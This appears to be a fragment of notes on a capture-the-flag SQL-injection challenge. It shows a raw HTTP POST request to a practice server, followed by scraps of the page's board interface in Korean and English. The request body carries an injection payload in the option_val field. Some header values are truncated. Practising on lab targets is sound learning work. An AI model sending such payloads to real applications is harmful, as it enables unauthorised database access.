 POST /sqli_7/notice_list.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_7/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
option_val='1'='2' and username&board_result=123&board_search=%F0%9F
Search
0 highlights
작성자
Search
연도
연도
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11